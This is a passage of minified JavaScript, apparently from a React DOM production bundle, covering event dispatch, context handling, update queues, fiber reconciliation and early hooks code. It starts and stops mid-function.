e=Zi[0];if(null!==e.blockedOn){e=Qe(e.blockedOn),null!==e&&Bi(e);break}var t=je(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);null!==t?e.blockedOn=t:Zi.shift()}null!==Ji&&we(Ji)&&(Ji=null),null!==$i&&we($i)&&($i=null),null!==ea&&we(ea)&&(ea=null),ta.forEach(xe),na.forEach(xe)}function _e(e,t){e.blockedOn===t&&(e.blockedOn=null,Xi||(Xi=!0,Vo.unstable_scheduleCallback(Vo.unstable_NormalPriority,Ee)))}function ke(e){function t(t){return _e(t,e)}if(0<Zi.length){_e(Zi[0],e);for(var n=1;n<Zi.length;n++){var r=Zi[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==Ji&&_e(Ji,e),null!==$i&&_e($i,e),null!==ea&&_e(ea,e),ta.forEach(t),na.forEach(t),n=0;n<ra.length;n++)r=ra[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<ra.length&&(n=ra[0],null===n.blockedOn);)be(n),null===n.blockedOn&&ra.shift()}function Ce(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],o=e[n+1],i="on"+(o[0].toUpperCase()+o.slice(1));i={phasedRegistrationNames:{bubbled:i,captured:i+"Capture"},dependencies:[r],eventPriority:t},sa.set(r,t),ua.set(r,i),aa[o]=i}}function Se(e,t){Te(t,e,!1)}function Te(e,t,n){var r=sa.get(t);switch(void 0===r?2:r){case 0:r=Pe.bind(null,t,1,e);break;case 1:r=Oe.bind(null,t,1,e);break;default:r=Ae.bind(null,t,1,e)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function Pe(e,t,n,r){Ci||w();var o=Ae,i=Ci;Ci=!0;try{b(o,e,t,n,r)}finally{(Ci=i)||x()}}function Oe(e,t,n,r){da(pa,Ae.bind(null,e,t,n,r))}function Ae(e,t,n,r){if(ha)if(0<Zi.length&&-1<oa.indexOf(e))e=me(null,e,t,n,r),Zi.push(e);else{var o=je(e,t,n,r);if(null===o)ve(e,r);else if(-1<oa.indexOf(e))e=me(o,e,t,n,r),Zi.push(e);else if(!ge(o,e,t,n,r)){ve(e,r),e=fe(e,r,null,t);try{E(pe,e)}finally{ce(e)}}}}function je(e,t,n,r){if(n=se(r),null!==(n=Ke(n))){var o=$(n);if(null===o)n=null;else{var i=o.tag;if(13===i){if(null!==(n=ee(o)))return n;n=null}else if(3===i){if(o.stateNode.hydrate)return 3===o.tag?o.stateNode.containerInfo:null;n=null}else o!==n&&(n=null)}}e=fe(e,r,n,t);try{E(pe,e)}finally{ce(e)}return null}function Ne(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||ma.hasOwnProperty(e)&&ma[e]?(""+t).trim():t+"px"}function Me(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=Ne(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}function Fe(e,t){if(t){if(ya[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(r(137,e,""));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(r(60));if(!("object"==typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML))throw Error(r(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(r(62,""))}}function Re(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function De(e,t){e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument;var n=J(e);t=bi[t];for(var r=0;r<t.length;r++)de(t[r],e,n)}function Le(){}function Ie(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Be(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ue(e,t){var n=Be(e);e=0;for(var r;n;){if(3===n.nodeType){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Be(n)}}function Ve(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?Ve(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function ze(){for(var e=window,t=Ie();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;e=t.contentWindow,t=Ie(e.document)}return t}function qe(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function He(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function We(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}function Ye(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function Ge(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if(n===ba||n===Ea||n===xa){if(0===t)return e;t--}else n===wa&&t++}e=e.previousSibling}return null}function Ke(e){var t=e[Pa];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Aa]||n[Pa]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=Ge(e);null!==e;){if(n=e[Pa])return n;e=Ge(e)}return t}e=n,n=e.parentNode}return null}function Qe(e){return e=e[Pa]||e[Aa],!e||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function Xe(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(r(33))}function Ze(e){return e[Oa]||null}function Je(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function $e(e,t){var n=e.stateNode;if(!n)return null;var o=Go(n);if(!o)return null;n=o[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(o=!o.disabled)||(e=e.type,o=!("button"===e||"input"===e||"select"===e||"textarea"===e)),e=!o;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(r(231,t,typeof n));return n}function et(e,t,n){(t=$e(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=oe(n._dispatchListeners,t),n._dispatchInstances=oe(n._dispatchInstances,e))}function tt(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=Je(t);for(t=n.length;0<t--;)et(n[t],"captured",e);for(t=0;t<n.length;t++)et(n[t],"bubbled",e)}}function nt(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=$e(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=oe(n._dispatchListeners,t),n._dispatchInstances=oe(n._dispatchInstances,e))}function rt(e){e&&e.dispatchConfig.registrationName&&nt(e._targetInst,null,e)}function ot(e){ie(e,tt)}function it(){if(Ma)return Ma;var e,t,n=Na,r=n.length,o="value"in ja?ja.value:ja.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return Ma=o.slice(e,1<t?1-t:void 0)}function at(){return!0}function ut(){return!1}function st(e,t,n,r){this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface;for(var o in e)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?at:ut,this.isPropagationStopped=ut,this}function lt(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function ct(e){if(!(e instanceof this))throw Error(r(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function ft(e){e.eventPool=[],e.getPooled=lt,e.release=ct}function pt(e,t){switch(e){case"keyup":return-1!==Da.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function dt(e){return e=e.detail,"object"==typeof e&&"data"in e?e.data:null}function ht(e,t){switch(e){case"compositionend":return dt(t);case"keypress":return 32!==t.which?null:(qa=!0,Va);case"textInput":return e=t.data,e===Va&&qa?null:e;default:return null}}function mt(e,t){if(Ha)return"compositionend"===e||!La&&pt(e,t)?(e=it(),Ma=Na=ja=null,Ha=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Ua&&"ko"!==t.locale?null:t.data;default:return null}}function vt(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Ya[e.type]:"textarea"===t}function yt(e,t,n){return e=st.getPooled(Ga.change,e,t,n),e.type="change",v(n),ot(e),e}function gt(e){ue(e)}function bt(e){if(M(Xe(e)))return e}function wt(e,t){if("change"===e)return t}function xt(){Ka&&(Ka.detachEvent("onpropertychange",Et),Qa=Ka=null)}function Et(e){if("value"===e.propertyName&&bt(Qa))if(e=yt(Qa,e,se(e)),Ci)ue(e);else{Ci=!0;try{g(gt,e)}finally{Ci=!1,x()}}}function _t(e,t,n){"focus"===e?(xt(),Ka=t,Qa=n,Ka.attachEvent("onpropertychange",Et)):"blur"===e&&xt()}function kt(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return bt(Qa)}function Ct(e,t){if("click"===e)return bt(t)}function St(e,t){if("input"===e||"change"===e)return bt(t)}function Tt(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=$a[e])&&!!t[e]}function Pt(){return Tt}function Ot(e,t){return e===t&&(0!==e||1/e==1/t)||e!==e&&t!==t}function At(e,t){if(su(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!lu.call(t,n[r])||!su(e[n[r]],t[n[r]]))return!1;return!0}function jt(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return mu||null==pu||pu!==Ie(n)?null:(n=pu,"selectionStart"in n&&qe(n)?n={start:n.selectionStart,end:n.selectionEnd}:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection(),n={anchorNode:n.anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset}),hu&&At(hu,n)?null:(hu=n,e=st.getPooled(fu.select,du,e,t),e.type="select",e.target=pu,ot(e),e))}function Nt(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function Mt(e){0>Fu||(e.current=Mu[Fu],Mu[Fu]=null,Fu--)}function Ft(e,t){Fu++,Mu[Fu]=e.current,e.current=t}function Rt(e,t){var n=e.type.contextTypes;if(!n)return Ru;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function Dt(e){return null!==(e=e.childContextTypes)&&void 0!==e}function Lt(){Mt(Lu),Mt(Du)}function It(e,t,n){if(Du.current!==Ru)throw Error(r(168));Ft(Du,t),Ft(Lu,n)}function Bt(e,t,n){var o=e.stateNode;if(e=t.childContextTypes,"function"!=typeof o.getChildContext)return n;o=o.getChildContext();for(var i in o)if(!(i in e))throw Error(r(108,c(t)||"Unknown",i));return Uo({},n,{},o)}function Ut(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Ru,Iu=Du.current,Ft(Du,e),Ft(Lu,Lu.current),!0}function Vt(e,t,n){var o=e.stateNode;if(!o)throw Error(r(169));n?(e=Bt(e,t,Iu),o.__reactInternalMemoizedMergedChildContext=e,Mt(Lu),Mt(Du),Ft(Du,e)):Mt(Lu),Ft(Lu,n)}function zt(){switch(Hu()){case Wu:return 99;case Yu:return 98;case Gu:return 97;case Ku:return 96;case Qu:return 95;default:throw Error(r(332))}}function qt(e){switch(e){case 99:return Wu;case 98:return Yu;case 97:return Gu;case 96:return Ku;case 95:return Qu;default:throw Error(r(332))}}function Ht(e,t){return e=qt(e),Bu(e,t)}function Wt(e,t,n){return e=qt(e),Uu(e,t,n)}function Yt(e){return null===$u?($u=[e],es=Uu(Wu,Kt)):$u.push(e),Xu}function Gt(){if(null!==es){var e=es;es=null,Vu(e)}Kt()}function Kt(){if(!ts&&null!==$u){ts=!0;var e=0;try{var t=$u;Ht(99,function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}}),$u=null}catch(t){throw null!==$u&&($u=$u.slice(e+1)),Uu(Wu,Gt),t}finally{ts=!1}}}function Qt(e,t,n){return n/=10,1073741821-(1+((1073741821-e+t/10)/n|0))*n}function Xt(e,t){if(e&&e.defaultProps){t=Uo({},t),e=e.defaultProps;for(var n in e)void 0===t[n]&&(t[n]=e[n])}return t}function Zt(){us=as=is=null}function Jt(e){var t=os.current;Mt(os),e.type._context._currentValue=t}function $t(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function en(e,t){is=e,us=as=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(Rs=!0),e.firstContext=null)}function tn(e,t){if(us!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(us=e,t=1073741823),t={context:e,observedBits:t,next:null},null===as){if(null===is)throw Error(r(308));as=t,is.dependencies={expirationTime:0,firstContext:t,responders:null}}else as=as.next=t;return e._currentValue}function nn(e){e.updateQueue={baseState:e.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function rn(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,baseQueue:e.baseQueue,shared:e.shared,effects:e.effects})}function on(e,t){return e={expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null},e.next=e}function an(e,t){if(null!==(e=e.updateQueue)){e=e.shared;var n=e.pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function un(e,t){var n=e.alternate;null!==n&&rn(n,e),e=e.updateQueue,n=e.baseQueue,null===n?(e.baseQueue=t.next=t,t.next=t):(t.next=n.next,n.next=t)}function sn(e,t,n,r){var o=e.updateQueue;ss=!1;var i=o.baseQueue,a=o.shared.pending;if(null!==a){if(null!==i){var u=i.next;i.next=a.next,a.next=u}i=a,o.shared.pending=null,u=e.alternate,null!==u&&null!==(u=u.updateQueue)&&(u.baseQueue=a)}if(null!==i){u=i.next;var s=o.baseState,l=0,c=null,f=null,p=null;if(null!==u)for(var d=u;;){if((a=d.expirationTime)<r){var h={expirationTime:d.expirationTime,suspenseConfig:d.suspenseConfig,tag:d.tag,payload:d.payload,callback:d.callback,next:null};null===p?(f=p=h,c=s):p=p.next=h,a>l&&(l=a)}else{null!==p&&(p=p.next={expirationTime:1073741823,suspenseConfig:d.suspenseConfig,tag:d.tag,payload:d.payload,callback:d.callback,next:null}),Zr(a,d.suspenseConfig);e:{var m=e,v=d;switch(a=t,h=n,v.tag){case 1:if("function"==typeof(m=v.payload)){s=m.call(h,s,a);break e}s=m;break e;case 3:m.effectTag=-4097&m.effectTag|64;case 0:if(m=v.payload,null===(a="function"==typeof m?m.call(h,s,a):m)||void 0===a)break e;s=Uo({},s,a);break e;case 2:ss=!0}}null!==d.callback&&(e.effectTag|=32,a=o.effects,null===a?o.effects=[d]:a.push(d))}if(null===(d=d.next)||d===u){if(null===(a=o.shared.pending))break;d=i.next=a.next,a.next=u,o.baseQueue=i=a,o.shared.pending=null}}null===p?c=s:p.next=f,o.baseState=c,o.baseQueue=p,Jr(l),e.expirationTime=l,e.memoizedState=s}}function ln(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var o=e[t],i=o.callback;if(null!==i){if(o.callback=null,o=i,i=n,"function"!=typeof o)throw Error(r(191,o));o.call(i)}}}function cn(e,t,n,r){t=e.memoizedState,n=n(r,t),n=null===n||void 0===n?t:Uo({},t,n),e.memoizedState=n,0===e.expirationTime&&(e.updateQueue.baseState=n)}function fn(e,t,n,r,o,i,a){return e=e.stateNode,"function"==typeof e.shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!At(n,r)||!At(o,i))}function pn(e,t,n){var r=!1,o=Ru,i=t.contextType;return"object"==typeof i&&null!==i?i=tn(i):(o=Dt(t)?Iu:Du.current,r=t.contextTypes,i=(r=null!==r&&void 0!==r)?Rt(e,o):Ru),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=fs,e.stateNode=t,t._reactInternalFiber=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function dn(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&fs.enqueueReplaceState(t,t.state,null)}function hn(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=cs,nn(e);var i=t.contextType;"object"==typeof i&&null!==i?o.context=tn(i):(i=Dt(t)?Iu:Du.current,o.context=Rt(e,i)),sn(e,n,o,r),o.state=e.memoizedState,i=t.getDerivedStateFromProps,"function"==typeof i&&(cn(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&fs.enqueueReplaceState(o,o.state,null),sn(e,n,o,r),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}function mn(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(r(309));var o=n.stateNode}if(!o)throw Error(r(147,e));var i=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===i?t.ref:(t=function(e){var t=o.refs;t===cs&&(t=o.refs={}),null===e?delete t[i]:t[i]=e},t._stringRef=i,t)}if("string"!=typeof e)throw Error(r(284));if(!n._owner)throw Error(r(290,e))}return e}function vn(e,t){if("textarea"!==e.type)throw Error(r(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function yn(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function o(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function i(e,t){return e=bo(e,t),e.index=0,e.sibling=null,e}function a(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index,r<n?(t.effectTag=2,n):r):(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function l(e,t,n,r){return null===t||6!==t.tag?(t=Eo(n,e.mode,r),t.return=e,t):(t=i(t,n),t.return=e,t)}function c(e,t,n,r){return null!==t&&t.elementType===n.type?(r=i(t,n.props),r.ref=mn(e,t,n),r.return=e,r):(r=wo(n.type,n.key,n.props,null,e.mode,r),r.ref=mn(e,t,n),r.return=e,r)}function f(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?(t=_o(n,e.mode,r),t.return=e,t):(t=i(t,n.children||[]),t.return=e,t)}function p(e,t,n,r,o){return null===t||7!==t.tag?(t=xo(n,e.mode,r,o),t.return=e,t):(t=i(t,n),t.return=e,t)}function d(e,t,n){if("string"==typeof t||"number"==typeof t)return t=Eo(""+t,e.mode,n),t.return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case $o:return n=wo(t.type,t.key,t.props,null,e.mode,n),n.ref=mn(e,null,t),n.return=e,n;case ei:return t=_o(t,e.mode,n),t.return=e,t}if(ps(t)||s(t))return t=xo(t,e.mode,n,null),t.return=e,t;vn(e,t)}return null}function h(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case $o:return n.key===o?n.type===ti?p(e,t,n.props.children,r,o):c(e,t,n,r):null;case ei:return n.key===o?f(e,t,n,r):null}if(ps(n)||s(n))return null!==o?null:p(e,t,n,r,null);vn(e,n)}return null}function m(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return e=e.get(n)||null,l(t,e,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case $o:return e=e.get(null===r.key?n:r.key)||null,r.type===ti?p(t,e,r.props.children,o,r.key):c(t,e,r,o);case ei:return e=e.get(null===r.key?n:r.key)||null,f(t,e,r,o)}if(ps(r)||s(r))return e=e.get(n)||null,p(t,e,r,o,null);vn(t,r)}return null}function v(r,i,u,s){for(var l=null,c=null,f=i,p=i=0,v=null;null!==f&&p<u.length;p++){f.index>p?(v=f,f=null):v=f.sibling;var y=h(r,f,u[p],s);if(null===y){null===f&&(f=v);break}e&&f&&null===y.alternate&&t(r,f),i=a(y,i,p),null===c?l=y:c.sibling=y,c=y,f=v}if(p===u.length)return n(r,f),l;if(null===f){for(;p<u.length;p++)null!==(f=d(r,u[p],s))&&(i=a(f,i,p),null===c?l=f:c.sibling=f,c=f);return l}for(f=o(r,f);p<u.length;p++)null!==(v=m(f,r,p,u[p],s))&&(e&&null!==v.alternate&&f.delete(null===v.key?p:v.key),i=a(v,i,p),null===c?l=v:c.sibling=v,c=v);return e&&f.forEach(function(e){return t(r,e)}),l}function y(i,u,l,c){var f=s(l);if("function"!=typeof f)throw Error(r(150));if(null==(l=f.call(l)))throw Error(r(151));for(var p=f=null,v=u,y=u=0,g=null,b=l.next();null!==v&&!b.done;y++,b=l.next()){v.index>y?(g=v,v=null):g=v.sibling;var w=h(i,v,b.value,c);if(null===w){null===v&&(v=g);break}e&&v&&null===w.alternate&&t(i,v),u=a(w,u,y),null===p?f=w:p.sibling=w,p=w,v=g}if(b.done)return n(i,v),f;if(null===v){for(;!b.done;y++,b=l.next())null!==(b=d(i,b.value,c))&&(u=a(b,u,y),null===p?f=b:p.sibling=b,p=b);return f}for(v=o(i,v);!b.done;y++,b=l.next())null!==(b=m(v,i,y,b.value,c))&&(e&&null!==b.alternate&&v.delete(null===b.key?y:b.key),u=a(b,u,y),null===p?f=b:p.sibling=b,p=b);return e&&v.forEach(function(e){return t(i,e)}),f}return function(e,o,a,l){var c="object"==typeof a&&null!==a&&a.type===ti&&null===a.key;c&&(a=a.props.children);var f="object"==typeof a&&null!==a;if(f)switch(a.$$typeof){case $o:e:{for(f=a.key,c=o;null!==c;){if(c.key===f){switch(c.tag){case 7:if(a.type===ti){n(e,c.sibling),o=i(c,a.props.children),o.return=e,e=o;break e}break;default:if(c.elementType===a.type){n(e,c.sibling),o=i(c,a.props),o.ref=mn(e,c,a),o.return=e,e=o;break e}}n(e,c);break}t(e,c),c=c.sibling}a.type===ti?(o=xo(a.props.children,e.mode,l,a.key),o.return=e,e=o):(l=wo(a.type,a.key,a.props,null,e.mode,l),l.ref=mn(e,o,a),l.return=e,e=l)}return u(e);case ei:e:{for(c=a.key;null!==o;){if(o.key===c){if(4===o.tag&&o.stateNode.containerInfo===a.containerInfo&&o.stateNode.implementation===a.implementation){n(e,o.sibling),o=i(o,a.children||[]),o.return=e,e=o;break e}n(e,o);break}t(e,o),o=o.sibling}o=_o(a,e.mode,l),o.return=e,e=o}return u(e)}if("string"==typeof a||"number"==typeof a)return a=""+a,null!==o&&6===o.tag?(n(e,o.sibling),o=i(o,a),o.return=e,e=o):(n(e,o),o=Eo(a,e.mode,l),o.return=e,e=o),u(e);if(ps(a))return v(e,o,a,l);if(s(a))return y(e,o,a,l);if(f&&vn(e,a),void 0===a&&!c)switch(e.tag){case 1:case 0:throw e=e.type,Error(r(152,e.displayName||e.name||"Component"))}return n(e,o)}}function gn(e){if(e===ms)throw Error(r(174));return e}function bn(e,t){switch(Ft(gs,t),Ft(ys,e),Ft(vs,ms),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:K(null,"");break;default:e=8===e?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=K(t,e)}Mt(vs),Ft(vs,t)}function wn(){Mt(vs),Mt(ys),Mt(gs)}function xn(e){gn(gs.current);var t=gn(vs.current),n=K(t,e.type);t!==n&&(Ft(ys,e),Ft(vs,n))}function En(e){ys.current===e&&(Mt(vs),Mt(ys))}function _n(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||n.data===xa||n.data===Ea))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function kn(e,t){return{responder:e,props:t}}function Cn(){throw Error(r(321))}function Sn(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!su(e[n],t[n]))return!1;return!0}function Tn(e,t,n,o,i,a){if(Es=a,_s=t,t.memoizedState=null,t.updateQueue=null,t.expirationTime=0,ws.current=null===e||null===e.memoizedState?Ps:Os,e=n(o,i),t.expirationTime===Es){a=0;do{if(t.expirationTime=0,!(25>a))throw Error(r(301));a+=1,Cs=ks=null,t.updateQueue=null,ws.current=As,e=n(o,i)}while(t.expirationTime===Es)}if(ws.current=Ts,t=null!==ks&&null!==ks.next,Es=0,Cs=ks=_s=null,Ss=!1,t)throw Error(r(300));return e}function Pn(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===Cs?_s.memoizedState=Cs=e:Cs=Cs.next=e,Cs}function On(){if(null===ks){var e=_s.alternate;e=null!==e?e.memoizedState:null}else e=ks.next;var t=null===Cs?_s.memoizedState:Cs.next;if(null!==t)Cs=t,ks=e;else{if(null===e)throw Error(r(310));ks=e,e={memoizedState:ks.memoizedState,baseState:ks.baseState,baseQueue:ks.baseQueue,queue:ks.queue,next:null},null===Cs?_s.memoizedState=Cs=e:Cs=Cs.next=e}return Cs}function An(e,t){return"function"==typeof t?t(e):t}function jn(e){var t=On(),n=t.queue;if(null===n)throw Error(r(311));n.lastRenderedReducer=e;var o=ks,i=o.baseQueue,a=n.pending;if(null!==a){if(null!==i){var u=i.next;i.next=a.next,a.next=u}o.baseQueue=i=a,n.pending=null}if(null!==i){i=i.next,o=o.baseState;var s=u=a=null,l=i;do{var c=l.expirationTime;if(c<Es){var f={expirationTime:l.expirationTime,suspenseConfig:l.suspenseConfig,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null};null===s?(u=s=f,a=o):s=s.next=f,c>_s.expirationTime&&(_s.expirationTime=c,Jr(c))}else null!==s&&(s=s.next={expirationTime:1073741823,suspenseConfig:l.suspenseConfig,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null}),Zr(c,l.suspenseConfig),o=l.eagerReducer===e?l.eagerState:e(o,l.action);l=l.next}while(null!==l&&l!==i);null===s?a=o:s.next=u,su(o,t.memoizedState)||(Rs=!0),t.memoizedState=o,t.baseState=a,t.baseQueue=s,n.lastRenderedState=o}return[t.memoizedState,n.dispatch]}function Nn(e){var t=On(),n=t.queue;if(null===n)throw Error(r(311));n.lastRenderedReducer=e;var o=n.dispatch,i=n.pending,a=t.memoizedState;if(null!==i){n.pending=null;var u=i=i.next;do{a=e(a,u.action),u=u.next}while(u!==i);su(a,t.memoizedState)||(Rs=!0),t.memoizedState=a,null===t.baseQueue&&(t.baseState=a),n.lastRenderedState=a}return[a,o]}function Mn(e){var t=Pn();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=t.queue={pending:null,dispatch:null,lastRenderedReducer:An,lastRenderedState:e},e=e.dispatch=Kn.bind(null,_s,e),[t.memoizedState,e]}function Fn(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=_s.updateQueue,null===t?(t={lastEffect:null},_s.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,null===n?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Rn(){return On().memoizedState}function Dn(e,t,n,r){var o=Pn();_s.effectTag|=e,o.memoizedState=Fn(1|t,n,void 0,void 0===r?null:r)}function Ln(e,t,n,r){var o=On();r=void 